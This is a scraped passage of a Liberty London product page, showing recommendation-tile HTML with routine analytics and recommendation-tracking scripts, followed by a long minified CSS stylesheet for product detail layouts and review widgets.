<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000618533" value="{&quot;name&quot;:&quot;Serena Right Eye Cup&quot;,&quot;id&quot;:&quot;000618533&quot;,&quot;price&quot;:400,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Mugs&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R267297006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000618533" value="{&quot;item_id&quot;:&quot;000618533&quot;,&quot;item_name&quot;:&quot;Serena Right Eye Cup&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Mugs&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R267297006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:400,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/serena-right-eye-cup-000618533.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000781066',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000781066", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/css/product/detail.css
body_size: 11921
content:
.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-webkit-box;display:-ms-flexbox;display:flex}.swatch-circle-beige{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:beige;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-beige.disabled{opacity:.2}.swatch-filter-beige{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:beige;-moz-border-radius:.69em;border-radius:.69em;background-color:beige;display:block;position:relative}.swatch-filter-beige.disabled{opacity:.2}.swatch-circle-black{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#000;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-black.disabled{opacity:.2}.swatch-filter-black{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#000;-moz-border-radius:.69em;border-radius:.69em;background-color:#000;display:block;position:relative}.swatch-filter-black.disabled{opacity:.2}.swatch-circle-blue{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#0070d2;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-blue.disabled{opacity:.2}.swatch-filter-blue{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#0070d2;-moz-border-radius:.69em;border-radius:.69em;background-color:#0070d2;display:block;position:relative}.swatch-filter-blue.disabled{opacity:.2}.swatch-circle-brown{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:brown;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-brown.disabled{opacity:.2}.swatch-filter-brown{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:brown;-moz-border-radius:.69em;border-radius:.69em;background-color:brown;display:block;position:relative}.swatch-filter-brown.disabled{opacity:.2}.swatch-circle-green{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#008827;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-green.disabled{opacity:.2}.swatch-filter-green{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#008827;-moz-border-radius:.69em;border-radius:.69em;background-color:#008827;display:block;position:relative}.swatch-filter-green.disabled{opacity:.2}.swatch-circle-grey{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#8f979d;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-grey.disabled{opacity:.2}.swatch-filter-grey{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#8f979d;-moz-border-radius:.69em;border-radius:.69em;background-color:#8f979d;display:block;position:relative}.swatch-filter-grey.disabled{opacity:.2}.swatch-circle-navy{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:navy;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-navy.disabled{opacity:.2}.swatch-filter-navy{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:navy;-moz-border-radius:.69em;border-radius:.69em;background-color:navy;display:block;position:relative}.swatch-filter-navy.disabled{opacity:.2}.swatch-circle-orange{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:orange;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-orange.disabled{opacity:.2}.swatch-filter-orange{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:orange;-moz-border-radius:.69em;border-radius:.69em;background-color:orange;display:block;position:relative}.swatch-filter-orange.disabled{opacity:.2}.swatch-circle-pink{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fe249a;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-pink.disabled{opacity:.2}.swatch-filter-pink{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fe249a;-moz-border-radius:.69em;border-radius:.69em;background-color:#fe249a;display:block;position:relative}.swatch-filter-pink.disabled{opacity:.2}.swatch-circle-purple{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:purple;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-purple.disabled{opacity:.2}.swatch-filter-purple{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:purple;-moz-border-radius:.69em;border-radius:.69em;background-color:purple;display:block;position:relative}.swatch-filter-purple.disabled{opacity:.2}.swatch-circle-red{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:red;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-red.disabled{opacity:.2}.swatch-filter-red{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:red;-moz-border-radius:.69em;border-radius:.69em;background-color:red;display:block;position:relative}.swatch-filter-red.disabled{opacity:.2}.swatch-circle-white{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fff;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-white.disabled{opacity:.2}.swatch-filter-white{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fff;-moz-border-radius:.69em;border-radius:.69em;background-color:#fff;display:block;position:relative}.swatch-filter-white.disabled{opacity:.2}.swatch-circle-yellow{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#ff0;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-yellow.disabled{opacity:.2}.swatch-filter-yellow{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#ff0;-moz-border-radius:.69em;border-radius:.69em;background-color:#ff0;display:block;position:relative}.swatch-filter-yellow.disabled{opacity:.2}.swatch-circle-miscellaneous{background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#821e91),color-stop(25%,#821e91),color-stop(25%,#edd134),color-stop(50%,#ff0),color-stop(50%,#edd134),color-stop(50%,#59ba00),color-stop(76%,#59ba00),color-stop(76%,#111),to(#111)),-webkit-gradient(linear,left bottom,left top,color-stop(0,#0e5cd1),color-stop(50%,#0e5cd1),color-stop(50%,#e20b0b),to(#e20b0b));background:linear-gradient(0deg,#821e91,#821e91 25%,#edd134 0,#ff0 50%,#edd134 0,#59ba00 0,#59ba00 76%,#111 0,#111),linear-gradient(0deg,#0e5cd1,#0e5cd1 50%,#e20b0b 0,#e20b0b);background-repeat:repeat-y,repeat;background-size:50% 100%,100% 100%;border:.063em solid rgba(0,0,0,.3);border-radius:1.25em;display:block;height:2.5em;position:relative;-webkit-transform:rotate(35deg);transform:rotate(35deg);width:2.5em}.swatch-circle-miscellaneous.disabled{opacity:.2}.swatch-circle-miscellaneous.selected:after{-webkit-transform:rotate(-35deg);transform:rotate(-35deg)}.product-detail .swatch-circle{width:2.5em;height:2.5em;background:#fff;-moz-border-radius:1.25em;border-radius:1.25em;border:.063em solid rgba(0,0,0,.3);display:inline-block;margin-right:0}.product-detail .swatch-circle.color-value[data-selected=true]:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.295em;position:absolute}.product-detail .swatch-circle.color-value.selected:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.31em;position:absolute;top:.35em}.product-detail .swatch-circle.color-value.selected:after,.product-detail .swatch-circle i.fa-times-circle{background:#fff;border-radius:50%;height:.75em;line-height:.8em;width:.8em}.product-detail .swatch-circle.unselectable,.product-detail [disabled] .swatch-circle{cursor:not-allowed}.product-detail .swatch-circle.unselectable.color-value.selected:after,.product-detail [disabled] .swatch-circle.color-value.selected:after{background-color:#495057}label.color~a:hover{text-decoration:none}.description-and-detail{margin-top:2em}@media (max-width:543.98px){.description-and-detail{margin-top:0}.description-and-detail .title{font-size:1.5rem;margin-bottom:0;font-family:Dosis,sans-serif}.description-and-detail>div:last-child{margin-bottom:1em}}@media (min-width:544px){.description-and-detail .description{margin-bottom:2em}}@media (max-width:543.98px){.description-and-detail .content{margin-top:1em}}.social-container{padding-top:.9375em;text-align:center}.social-container .social-icons{text-decoration:none;font-size:1.875em;list-style-type:none;padding:0;color:#444}@media (max-width:991.98px){.social-container .social-icons{font-size:1.5625em}}.social-container .social-icons a,.social-container .social-icons i{color:#444;padding-right:.2em}label.availability{padding-right:.3125em}@media (min-width:544px){.product-number-rating{border-bottom:1px solid #ccc}}@media (min-width:769px){.product-number-rating{border-top:1px solid #ccc}}@media (max-width:543.98px){.ratings{background-color:#fff;margin-top:-1.875em;margin-right:-.9375em}}.product-number{color:#ccc;font-size:.875em;padding-bottom:.938em;padding-top:.938em}.promotions{font-weight:400;text-align:center;height:85%}.promotions div.collapsible-xl button.callout{font-size:1.25em;padding-bottom:1.25rem;padding-top:1.25rem;color:#c00}@media (min-width:544px){.promotions div.collapsible-xl button.callout{font-size:1.375em}}.promotions div.collapsible-xl button.callout:after{color:#000}.product-breadcrumb .breadcrumb{border-bottom:none;margin-left:-1rem;margin-bottom:0}@media (max-width:991.98px){.product-breadcrumb .breadcrumb{border-top:1px solid #ccc}}.price{font-size:1.5rem}.product-options{margin-top:1.25em}.size-chart .size-chart-collapsible{max-height:0;overflow:hidden;-webkit-transition:max-height .5s;transition:max-height .5s;-webkit-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}.size-chart .size-chart-collapsible.active{max-height:100%;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.color-attribute{border:none;padding:0;background:none}.non-input-label{display:block;margin-bottom:.5rem}.attributes .size-guide{position:absolute;top:0;right:0}.attributes .product-mvt-text .size-guide{position:unset;float:right}@media (min-width:769px){.attributes{padding-left:2.5rem;padding-right:2.5rem}}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.portrait-medium,.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices .strike-through .value,.pdp-tabbed-carousels .pdp-tabbed-carousels_tab,.product-details-top .next-day-message,.product-details-top .pdp-breadcrumbs .breadcrumb-item *,.product-details-top .pdp-call-out-message span,.product-recommendations .pdp-link a,.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *,.right-pane-content .next-day-message,.right-pane-content .pdp-call-out-message span,.size-guide-content h2,.size-guide-dialog p,.size-guide-dialog td{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular,.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a,.size-guide-dialog td:first-child{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3,.deliveryinfo-tabs-wrapper>ul>li,.mobile-sticky-content .product-brand h3,.product-additional-content .tab-content h3,.product-additional-content .tab-content h5,.product-recommendations .product-brand h3,.size-guide-dialog .content-asset,.size-guide-dialog h3{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.mobile-sticky-content .product-prices span.value,.product-details-top .prices .sales .value,.product-details-top .product-loyalty-points-value b,.product-recommendations .price .sales .value,.right-pane-content .prices .sales .value,.right-pane-content .product-loyalty-points-value b,body .reviewRatingNumber{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.dark-modal-bg,.modal-pesonalisation{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.attribute .form-control{z-index:auto}.liberty-custom-select-wrapper{margin-top:1rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.liberty-custom-options{background:transparent;border:0.2rem solid #000;border-radius:0.4rem;display:block;left:-1rem;opacity:0;pointer-events:none;position:absolute;right:-1rem;top:-0.8rem;-webkit-transition:all .5s;transition:all .5s;visibility:hidden;z-index:1050;max-height:21rem}.liberty-custom-options button:disabled,.liberty-custom-options button[disabled]{cursor:not-allowed}.liberty-custom-select{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.liberty-custom-select,.liberty-custom-select__trigger{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.liberty-custom-select__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;color:#000;cursor:pointer;z-index:0}.liberty-custom-select.open .liberty-custom-options{opacity:1;pointer-events:all;visibility:visible}.liberty-custom-option{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#000;cursor:pointer;display:block;position:relative;-webkit-transition:all .5s;transition:all .5s;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;margin-right:1rem}.product-quickview .color-attribute.liberty-custom-option{margin-right:0}.liberty-custom-options-color{-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.liberty-custom-option:first-of-type{border-top-left-radius:0.2rem;border-top-right-radius:0.2rem}.liberty-custom-option:last-of-type{border-bottom-left-radius:0.2rem;border-bottom-right-radius:0.2rem}.liberty-custom-option.selected:after{display:block;width:1.4rem;height:1.4rem;content:"";background-position:50% 50%;background-size:100%;background-repeat:no-repeat;position:absolute;right:1.4rem}.product-detail [disabled].unselectable,.product-quickview [disabled].unselectable{cursor:not-allowed}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background-color:#495057}.liberty-custom-select-wrapper span:after{visibility:hidden}.liberty-custom-select .unselectable .swatch-circle:after,.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:after,.product-tile .unselectable span:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:50%;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible}.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.liberty-custom-select .unselectable .swatch-circle:after,.product-tile .unselectable span:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .unselectable .swatch-circle.color-value.selected:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-0.7rem;left:0.7rem;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible;background:transparent;border-radius:unset}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background:transparent}.liberty-custom-select-color-display-name{font-size:1.4rem;line-height:1.6rem;width:4.5rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.arrow:after,.arrow:before{bottom:1rem;content:"";height:40%;position:absolute;width:.15rem}.arrow:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.arrow:after,.arrow:before{background-color:#000;z-index:3}.arrow:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .swatch-circle{position:relative;border:1px solid #f1f1f1;border-radius:4rem;height:2rem;width:2rem}.swatch-circle-color{width:2.8rem;height:2.8rem;border-radius:5rem;opacity:1;border:1px solid #f1f1f1}.swatch-circle-color.selected{border:0.2rem solid #fff;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;opacity:1;width:2.6rem;height:2.6rem}.swatch-circle-color.selected:after{content:"";position:absolute;width:1.75rem;height:1.75rem;left:-0.4rem;top:-0.4rem;padding:1rem;border-radius:50%;border:1px solid #273039}.custom-select-size-display-name,.size-selected{font-size:1.4rem;line-height:1.6rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.custom-select-size{background-color:#fff;color:#000;padding-top:0.2rem;text-align:center;margin-right:1.6rem;height:2.8rem;border:1px solid #000;border-radius:0.4rem;opacity:1;max-width:unset;min-width:4.7rem}.custom-select-size.selected{background-color:#000;color:#fff}.custom-select-size .custom-select-size-text{height:1.5rem;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;opacity:1;padding:0 1.5rem}.size-list{margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media screen and (max-width:768px){.liberty-custom-options-color{max-width:40rem}.custom-select-size-display-name,.liberty-custom-select-color-display-name,.size-selected{height:1.1rem;text-align:left;font-size:1.2rem;line-height:1.3rem;letter-spacing:0;color:#000}.liberty-custom-select-color-display-name{width:3.9rem}}.mfp-wrap{z-index:2050;width:100%;height:100%;overflow:auto}.mfp-bg,.mfp-container,.mfp-wrap{left:0;top:0}.mfp-container{position:absolute}.mfp-container .mfp-content{width:100%;position:relative;z-index:2055}.mfp-container .mfp-close{position:fixed;top:1.6rem;right:1.6rem;width:4rem;height:4rem;opacity:1;z-index:2060;border-radius:50%;background:#fff;outline:none}.mfp-container .mfp-close .close-icon{position:absolute;top:0.9rem;left:1rem;width:2rem}.mfp-container .mfp-figure{overflow:auto;position:fixed;top:0;right:0;bottom:0;left:0}.mfp-container .mfp-figure .simplebar-vertical{right:0.5rem;top:0.5rem;bottom:0.5rem}.mfp-container .mfp-ready.mfp-bg,.mfp-container .mfp-ready .mfp-with-anim{opacity:1}.mfp-container .mfp-move-from-top .mfp-with-anim{opacity:0;-webkit-transition:all .2s;transition:all .2s}.mfp-container .mfp-arrow,.mfp-container .mfp-preloader{display:none}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-thumbs{width:6rem;position:fixed;left:2rem;top:2rem;z-index:2060;opacity:1}.mfp-thumbs img{margin-bottom:1rem;border:0.2rem solid #fff;cursor:pointer}.mfp-thumbs img.selected{border:0.2rem solid #000}.mfp-thumbs.mfp-thumbs-mobile{left:auto;right:2rem;top:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x{display:-webkit-box;display:-ms-flexbox;display:flex;left:2rem;right:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x img{margin-right:0.5rem}.mobile .mfp-is-active{overflow:hidden}.mfp-move-from-top.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;background-color:#fff}.mfp-move-from-top.mfp-bg.mfp-ready{opacity:.8}.mfp-move-from-top.mfp-bg.mfp-removing{opacity:0}.mfp-move-from-top.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-move-from-top.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-move-from-top.mfp-wrap.mfp-removing .mfp-content{opacity:0}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-placeholder .bv-rating-stars-container.bv-rating-none{margin-bottom:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-content-title{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-secondary-rating-summary-list{margin-top:0!important}body .bazaarvoice-panel .bv-action-bar-header,body .bazaarvoice-panel .bv-content-item.bv-stub-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-expand-filter-button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-inline-histogram{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-rating-stars-container{margin-bottom:0.3rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data-summary .bv-content-title{letter-spacing:1px!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:nth-of-type(2){padding-left:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-write-review-container{margin-bottom:2rem!important;width:100%!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button#first-to-write,body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review{display:none!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button:hover{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;padding:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar{background-color:transparent!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-count{padding-left:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-sort{padding-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-details-offset-off,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-author.bv-fullprofile-popup-target{line-height:1.4rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{background:#fff!important;border-radius:0.4rem!important;-webkit-box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);display:inline-block!important;margin-bottom:1rem!important;margin-left:0!important;margin-right:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on{margin:0!important;padding:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{border-bottom:1px solid #a3a3a3!important;padding:0.5rem 1rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar{float:left!important;margin:0!important;padding:0 1rem!important;width:calc(90% - 10rem)!important}body .bazaarvoice-panel .bv-popup-prosnap-userinfo.bv-contains-profile-button{float:right!important;text-align:right!important;width:10rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-reviews,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-votes{float:right!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-product-family-summary{border-radius:3rem!important;font-size:1.1rem!important;padding:1rem 1.5rem!important;text-align:center!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn,body 